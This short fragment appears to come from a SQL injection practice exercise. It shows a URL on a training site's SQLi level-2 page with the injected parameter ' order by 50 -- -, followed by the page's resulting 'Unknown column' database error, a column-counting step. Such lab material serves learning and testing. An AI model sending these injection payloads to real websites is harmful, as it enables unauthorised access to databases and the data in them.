 zixem.altervista.org/SQLi/level2.php?showprofile=4' order by 50 -- -
Zix-M Profile.
Unknown column '50' in 'order clause'